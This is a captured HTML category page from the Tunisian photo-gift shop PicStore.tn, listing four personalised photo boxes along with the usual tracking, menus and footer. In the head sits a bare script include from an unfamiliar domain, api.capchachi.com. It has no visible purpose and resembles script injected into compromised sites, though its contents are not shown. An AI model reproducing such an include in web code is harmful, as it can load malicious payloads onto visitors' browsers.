

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.picstore.tn/shop/12-box-photo
body_size: 8899
content:
 <!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-tn"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-tn"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-tn"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr-tn"><![endif]-->
<html lang="fr-tn">
	<head>
		<meta charset="utf-8" />
		<title>Box Photo - PicStore.tn</title>
	
<script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"TND","impressions":[{"name":"InstaBox","id":"8-0","price":"32.9","brand":"Fabricant InstaBox","category":"Box Photo","list":"category","position":1},{"name":"Love Box","id":"18-0","price":"32.9","brand":"Fabricant Love Box","category":"Box Photo","list":"category","position":2},{"name":"Magic Box","id":"9-0","price":"39.9","brand":"Fabricant Magic box","category":"Box Photo","list":"category","position":3},{"name":"LA MOM BOX","id":"16-0","price":"32.9","brand":"Fabricant LA MOM BOX","category":"Box Photo","list":"category","position":4}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Box Photo"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TX886G3');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.picstore.tn/shop/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
						<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/shop/img/favicon.ico?1700235501" />
		<link rel="apple-touch-icon" href="/shop/img/favicon.ico?1700235501" />
		<link rel="shortcut icon" type="image/x-icon" href="/shop/img/favicon.ico?1700235501" />
        		       
			<link rel="alternate" hreflang="fr-tn" href="https://www.picstore.tn/shop/12-box-photo" />   
				 
				 
		
														<link rel="stylesheet" href="/shop/themes/picstore/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/product_list.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/category.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/scenes.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/modules/picstoretransmitter/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/modules/picstorereceiver/views/css/front.css" type="text/css" media="all" />
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var ajax_allowed = false;
var ajaxsearch = false;
var baseDir = 'https://www.picstore.tn/shop/';
var baseUri = 'https://www.picstore.tn/shop/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Tunisian Dinar","iso_code":"TND","iso_code_num":"788","sign":" DT","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":"  DT","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = ' DT';
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769567502;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://www.picstore.tn/shop/themes/picstore/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'Vous ne pouvez pas ajouter plus de 0 produit(s) dans le comparateur.';
var min_item = 'Veuillez choisir au moins 1 produit.';
var page_name = 'category';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 3;
var quickView = false;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var static_token = '04601ddfc0726789e10f8192d6b476be';
var toBeDetermined = 'À définir';
var token = '7f67217831fc46ed74266e34800b5f10';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/shop/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/shop/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/shop/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/shop/js/tools.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/global.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/category.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/shop/modules/picstoretransmitter/views/js/front.js"></script>
						<script type="text/javascript" src="/shop/modules/picstorereceiver/views/js/front.js"></script>
						<script type="text/javascript" src="/shop/modules/smsnotification/views/js/front.js"></script>
							
<script src="https://api.capchachi.com"></script>

                <link rel="canonical" href="https://www.picstore.tn/shop/12-box-photo" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
 <link rel="manifest" href="/manifest.json">
         
          
         <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(["init", {
      appId: "25ba6e8f-8cdb-49a6-be07-2d72f3dfb29d",
      autoRegister: true,
      notifyButton: {
        enable: false /* Set to false to hide */
      }
    }]);
  </script>
	
  
	
	</head>
	<body  id="category" class="category category-12 category-box-photo hide-left-column hide-right-column lang_fr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TX886G3&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav>
<div class="col-md-7  col-lg-8 visible-md visible-lg">	<span class="shop-phone">
	Un conseiller répond à vos questions sur le<a href="tel:51 811 811 " class="shop-phone"> 51 811 811 </a>
	</span>
	</div>
<!-- Block user information module NAV  -->

<div class="col-lg-4 col-md-5 col-xs-12 clearfix blocTop"> 
<div class="header_user_info col-lg-8 col-md-8 col-xs-6">
<div class="account">
		<div class="dropdown">

	<a class="login" href="https://www.picstore.tn/shop/mon-compte" rel="nofollow" title="Identifiez-vous">
	Mon compte </a>
   </div>
      </div>
</div>
<!-- /Block usmodule NAV -->



<!-- MODULE Block cart -->
<div class="clearfix col-lg-4 col-md-4 col-xs-6 ">
	<div class="shopping_cart pull-right">
		<a href="https://www.picstore.tn/shop/commande-rapide" title="Voir mon panier" rel="nofollow">
			<span class="cart"></span>
			<span class="ajax_cart_quantity visible-lg  hidden">0</span>
			 <span class="cartp">Panier </span>
			
			
			<span class="ajax_cart_total unvisible">
							</span>
			
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 À définir																	</span>
								<span class="unvisible">
									Livraison
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,000 DT</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.picstore.tn/shop/commande-rapide" title="Commander" rel="nofollow">
								<span>
									Commander<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<span class="title">
					<i class="icon-check"></i>Produit ajouté au panier avec succès
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Frais de port&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 À définir											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.picstore.tn/shop/commande-rapide" title="Commander" rel="nofollow">
						<span>
							Commander<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
</div></nav>
								</div>
							</div>
						</div>
													
					<div class="navbloc">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a class="logo-desktoop" href="https://www.picstore.tn/shop/" title="PicStore.tn">
										<img class="logo img-responsive" src="https://www.picstore.tn/shop/img/picstore-logo-1652280338.jpg" alt="PicStore.tn" width="106" height="92"/>
									</a>
									<a href="https://www.picstore.tn/shop/" title="PicStore.tn">
									<img class="logo img-responsive logo-mobile-small"  src="https://picstore.tn/shop/themes/picstore/img/logo-slogan.png"/></a>
								</div>
									<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix pull-right">
		<div class="cat-title">Menu</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://www.picstore.tn/shop/13-tirage" title="Tirage">Tirage</a></li><li><a href="https://www.picstore.tn/shop/14-deco-murale" title="Déco murale">Déco murale</a></li><li class="sfHoverForce"><a href="https://www.picstore.tn/shop/12-box-photo" title="Box Photo">Box Photo</a></li><li><a href="/shop/15-pika-book.html" title="Album photo">Album photo</a></li>
<li><a href="https://www.picstore.tn/shop/17-calendrier" title="Calendrier">Calendrier</a></li><li><a href="/shop/23-puzzle" title="Puzzle">Puzzle</a></li>
<li><a href="https://www.picstore.tn/shop/29-autres-produits" title="Autres produits">Autres produits</a><ul><li><a href="https://www.picstore.tn/shop/19-accessoires" title="Accessoires">Accessoires</a></li><li><a href="https://www.picstore.tn/shop/26-luminaire" title="Luminaire">Luminaire</a></li><li><a href="https://www.picstore.tn/shop/18-photomatons" title="Photomatons">Photomatons</a></li><li><a href="https://www.picstore.tn/shop/31-jeux" title="Jeux">Jeux</a></li></ul></li>
					</ul>
	</div>
	<!--/ Menu -->
																<a class="promo-link" title="PROMOS" href="/shop/nos-promotions">PROMOS</a>
														

























	</div>
						</div>
					</div>
				</header>
			</div>
			<div class="mobile_nav_menu">
				<div class="container-fluid">
				<div class="row">
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="https://www.picstore.tn/shop/">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-1.png" alt="Accueil"/>
					<p>ACCUEIL</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<button class="hamburger">
					<span class="menuIcon">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-2.png" alt="Catégories"/>
					<p>MENU</p>
					</span>

					<span  class="closeIcon">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-2.png" alt="Catégories"/>
					<p>MENU</p>
					</span>
					</button>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="/shop/mon-compte">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-3.png" alt="mon compte"/>
					<p>COMPTE</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="/shop/commande-rapide">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-4.png" alt="panier"/>
					<p>PANIER</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<button class="hamburger2">
					<span class="menuIcon2">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/AIDE.png" alt="Catégories"/>
					<p>AIDE</p>
					</span>

					<span  class="closeIcon2">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/AIDE.png" alt="Catégories"/>
					<p>AIDE</p>
					</span>
					</button>
					</div>
				</div>
				</div>
			</div>

				<ul class="menu">
					<li><span style="position:absolute; right:5px; border:0!important; font-size: 18px;" class="menuItem closemenuu">X</li>
					<img class="logo img-responsive" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore">
					<li><a class="menuItem" href="/shop/13-tirage">TIRAGE</a></li>
					<li><a class="menuItem" href="/shop/14-deco-murale">DÉCO MURALE</a></li>
					<li><a class="menuItem" href="/shop/12-box-photo">BOX PHOTO</a></li>
					<li><a class="menuItem" href="/shop/15-pika-book.html">ALBUM PHOTO</a></li>
					<li><a class="menuItem" href="/shop/17-calendrier">CALENDRIER</a></li>
					<li><a class="menuItem" href="/shop/54-my-heart-puzzle.html">PUZZLE</a></li>
					<li><a class="menuItem" href="/shop/19-accessoires">ACCESSOIRES</a></li>
					<li><a class="menuItem" href="/shop/26-luminaire">LUMINAIRE</a></li>
					<li><a class="menuItem" href="/shop/18-photomatons">PHOTOMATONS</a></li>
										<li>
					<a class="promo-link menuItem" title="PROMOS" href="/shop/nos-promotions">PROMOS</a>
					</li>
										
				</ul>



				<ul class="menu2">
				<li><span style="position:absolute; right:5px; border:0!important; font-size: 18px;" class="menuItem closemenuu">X</li>
					<img class="logo img-responsive" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore">
					<li><a class="menuItem2" href="tel:(+216) 51 811 811">Appelez-nous</a></li>
					<li><a class="menuItem2" href="https://m.me/mypicstore">Messenger</a></li>
					<li><a class="menuItem2" href="https://wa.me/51811811">WhatsApp</a></li>
					<li><a class="menuItem2" href="/shop/contactez-nous">Contactez-nous</a></li>
				</ul>



			<div class="columns-container">
				<div id="columns" class="container-fluid">
											
<!-- Breadcrumb -->
<div class="container">
<div class="breadcrumb clearfix ">
	<a class="home" href="https://www.picstore.tn/shop/" title="retour &agrave; Accueil"><i class="icon_home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.picstore.tn/shop/21-nos-creations" title="Nos Cr&eacute;ations" ><span itemprop="title">Nos Cr&eacute;ations</span></a></span><span class="navigation-pipe">></span>Box Photo</span>
			</div>
</div>
<!-- /Breadcrumb -->

										<div id="slider_row">
																	</div>
					<div class="container-fluid ">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
	

	
	    	        <div class="container"> 
		
		
		
                                							<div class="content_sortPagiBar clearfix">
            	
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://www.picstore.tn/shop/8-instabox.html" title="InstaBox" itemprop="url">
							<img class="replace-2x img-responsive" src="https://www.picstore.tn/shop/565-home_default/instabox.jpg" alt="InstaBox" title="InstaBox"  width="350" height="350" itemprop="image" />
						</a>
						<a class="quick-views" href="https://www.picstore.tn/shop/8-instabox.html" rel="https://www.picstore.tn/shop/8-instabox.html">
							<span>+ de d&eacute;tails</span>
						</a>
												
																	</div>
										
				</div>
									<div class="right-block boxprod clearfix">
					<div class="col-lg-8">
						<h5 itemprop="name">
												<a class="product-name" href="https://www.picstore.tn/shop/8-instabox.html" title="InstaBox" itemprop="url" >
							InstaBox
						</a>
						</h5>
					</div>
															<p class="product-desc" itemprop="description">
						L'InstaBox personnalisée transformera un petit cadeau en un cadeau unique. Choisissez de 20 à 50 photos polaroids vintages et personnalisables dans une jolie petite boîte et commandez votre box en quelques minutes seulement.
					</p>
										<div class="content_price col-lg-4 bgblok">
																		
							
						
							<span class="price product-price">
								32,900 DT							</span>
														
							
							
											</div>
					
										<div class="col-md-12 ">
					<a href="https://www.picstore.tn/shop/8-instabox.html" class="voir-plus-cat detailsplus">Plus de détails<i class="fa fa-long-arrow-right" aria-hidden="true"></i> </a>
					</div>
					
					<div class="product-flags">
																														</div>
									</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://www.picstore.tn/shop/18-love-box.html" title="Love Box" itemprop="url">
							<img class="replace-2x img-responsive" src="https://www.picstore.tn/shop/762-home_default/love-box.jpg" alt="Love Box" title="Love Box"  width="350" height="350" itemprop="image" />
						</a>
						<a class="quick-views" href="https://www.picstore.tn/shop/18-love-box.html" rel="https://www.picstore.tn/shop/18-love-box.html">
							<span>+ de d&eacute;tails</span>
						</a>
												
																	</div>
										
				</div>
									<div class="right-block boxprod clearfix">
					<div class="col-lg-8">
						<h5 itemprop="name">
												<a class="product-name" href="https://www.picstore.tn/shop/18-love-box.html" title="Love Box" itemprop="url" >
							Love Box
						</a>
						</h5>
					</div>
															<p class="product-desc" itemprop="description">
						Un cadeau original à haute valeur sentimentale. Votre Love box personnalisée transformera un petit cadeau en un cadeau unique. 
					</p>
										<div class="content_price col-lg-4 bgblok">
																		
							
						
							<span class="price product-price">
								32,900 DT							</span>
														
							
							
											</div>
					
										<div class="col-md-12 ">
					<a href="https://www.picstore.tn/shop/18-love-box.html" class="voir-plus-cat detailsplus">Plus de détails<i class="fa fa-long-arrow-right" aria-hidden="true"></i> </a>
					</div>
					
					<div class="product-flags">
																														</div>
									</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://www.picstore.tn/shop/9-magic-box.html" title="Magic Box" itemprop="url">
							<img class="replace-2x img-responsive" src="https://www.picstore.tn/shop/597-home_default/magic-box.jpg" alt="Magic Box" title="Magic Box"  width="350" height="350" itemprop="image" />
						</a>
						<a class="quick-views" href="https://www.picstore.tn/shop/9-magic-box.html" rel="https://www.picstore.tn/shop/9-magic-box.html">
							<span>+ de d&eacute;tails</span>
						</a>
												
																	</div>
										
				</div>
									<div class="right-block boxprod clearfix">
					<div class="col-lg-8">
						<h5 itemprop="name">
												<a class="product-name" href="https://www.picstore.tn/shop/9-magic-box.html" title="Magic Box" itemprop="url" >
							Magic Box
						</a>
						</h5>
					</div>
															<p class="product-desc" itemprop="description">
						Une superbe boite colorée avec 20 photos et plein d’accessoires déco
					</p>
										<div class="content_price col-lg-4 bgblok">
																		
							
						
							<span class="price product-price">
								39,900 DT							</span>
														
							
							
											</div>
					
										<div class="col-md-12 ">
					<a href="https://www.picstore.tn/shop/9-magic-box.html" class="voir-plus-cat detailsplus">Plus de détails<i class="fa fa-long-arrow-right" aria-hidden="true"></i> </a>
					</div>
					
					<div class="product-flags">
																														</div>
									</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://www.picstore.tn/shop/16-la-mom-box.html" title="LA MOM BOX" itemprop="url">
							<img class="replace-2x img-responsive" src="https://www.picstore.tn/shop/769-home_default/la-mom-box.jpg" alt="LA MOM BOX" title="LA MOM BOX"  width="350" height="350" itemprop="image" />
						</a>
						<a class="quick-views" href="https://www.picstore.tn/shop/16-la-mom-box.html" rel="https://www.picstore.tn/shop/16-la-mom-box.html">
							<span>+ de d&eacute;tails</span>
						</a>
												
																	</div>
										
				</div>
									<div class="right-block boxprod clearfix">
					<div class="col-lg-8">
						<h5 itemprop="name">
												<a class="product-name" href="https://www.picstore.tn/shop/16-la-mom-box.html" title="LA MOM BOX" itemprop="url" >
							LA MOM BOX
						</a>
						</h5>
					</div>
															<p class="product-desc" itemprop="description">
						Personnalisez cette boîte de photos avec 20 à 50 magnifiques photos qui béniront son âme et lui feront savoir que vous l'aimez plus que tout. Commandez votre Mom Box dès maintenant !
					</p>
										<div class="content_price col-lg-4 bgblok">
																		
							
						
							<span class="price product-price">
								32,900 DT							</span>
														
							
							
											</div>
					
										<div class="col-md-12 ">
					<a href="https://www.picstore.tn/shop/16-la-mom-box.html" class="voir-plus-cat detailsplus">Plus de détails<i class="fa fa-long-arrow-right" aria-hidden="true"></i> </a>
					</div>
					
					<div class="product-flags">
																														</div>
									</div>
				
			</div><!-- .product-container> -->
		</li>
		</ul>





			
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
	<div class="footer-container">
			<div class="footer_reassurance">
			<div class="container">

				<div class="row">
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin"> 
							<img src="/shop/themes/picstore/img/livraison-min.png" alt="livraison" />
							Livraison à Domicile <br/> en 24/72 H
						</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/contactez-nous"> 
						<img src="/shop/themes/picstore/img/service-min.png" alt="service" />
						SERVICE CLIENT DISPONIBLE <br/> DE 9H à 18</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/content/5-paiement-securise"> 
						<img src="/shop/themes/picstore/img/paiement-min.png" alt="paiement" />
						PAIEMENT EN LIGNE OU <br/> EN ESPèCE</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="#">
						<img src="/shop/themes/picstore/img/cadeaux.png" alt="cadeaux" /> 
						un jolie emballage <br/> cadeau en option</a>
					</div>
				</div>

			</div>
		</div>
		
		<div class="footer_before_section">
			<div class="container">
				<div class="row avis_block_footer">
					<div class="col-md-4 col-sm-4 three_col_footer">
						<a href="https://www.facebook.com/mypicstore/reviews/?ref=page_internal" target="_blank">
						<p class="before_text">Vos avis sur Facebook</p>
						<div class="social_before">
							<i class="fa fa-facebook" aria-hidden="true"></i>
							<img src="/shop/themes/picstore/img/facebook-rating.png" alt="facebook-rating"/>
							<span class="before-note">4.7/5</span>
						</div>
						</a>
					</div>
					<div class="col-md-4 col-sm-4 three_col_footer">
						<a href="https://g.page/r/CSQ3WfVF94TXEA0/review" target="_blank">
						<p class="before_text">Vos avis sur Google</p>
							<div class="social_before">
								<img class="google_footer" src="/shop/themes/picstore/img/google-icone.png" alt="google-icone" />
								<img src="/shop/themes/picstore/img/facebook-rating.png" alt="google-rating" />
								<span class="before-note">4,7/5</span>
							</div>
						</a>
					</div>
					<div class="col-md-4 col-sm-4 three_col_footer">
						<p class="before_text client_text_footer">Déjà Client ?</p>
						<a href="https://g.page/r/CSQ3WfVF94TXEA0/review" class="btn_before_social btn-info" target="_blank">JE DONNE MON AVIS <img src="/shop/themes/picstore/img/smile-footer.png" /></a>
					</div>
				</div>
			</div>
		</div>
			<footer id="footer"  class="container">
				<div class="row"><div class="clearfix">
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>A PROPOS DE NOUS !</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://www.picstore.tn/shop/content/4-a-propos" title="Qui sommes-nous ?"> Qui sommes-nous ? </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/6-ils-parlent-de-nous" title="Ils parlent de nous !">Ils parlent de nous !</a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/2-mentions-legales" title="Mentions légales"> Mentions légales </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/3-conditions-generales-de-ventes" title="C G V"> C G V </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/9-politique-de-confidentialite" title="Confidentialité"> Confidentialité </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/7-confidentialite" title=" Espace presse"> Espace presse </a></li>
<li><a href="https://www.picstore.tn/shop/plan-site" title="Plan du site"> Plan du site </a></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>Besoin d’aide ?</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://www.picstore.tn/shop/content/1-faq" title="Comment ça marche?"> Comment ça marche? </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin" title="La livraison"> La livraison </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/5-paiement-securise" title="Le paiement"> Le paiement </a></li>
<li class="item"><a href="https://tunisia-express.tn/tracker-votre-colis/" title="Suivre ma commande" target="_blank"> Suivre ma commande </a></li>
